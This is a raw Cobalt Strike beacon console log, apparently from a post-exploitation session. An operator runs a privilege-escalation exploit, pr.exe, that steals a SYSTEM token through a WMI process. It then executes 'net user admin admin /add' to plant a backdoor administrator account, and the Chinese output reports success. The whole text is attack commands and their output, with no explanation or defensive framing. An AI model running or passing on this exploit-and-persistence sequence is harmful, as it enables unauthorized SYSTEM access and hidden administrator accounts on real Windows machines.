 beacon> shell pr.exe "net user admin admin /add"
[*] Tasked beacon to run: pr.exe "net user admin admin /add"
[+] host called home, sent: 65 bytes
[+] received output:
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3528
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user admin admin /add
[+] received output:
命令成功完成。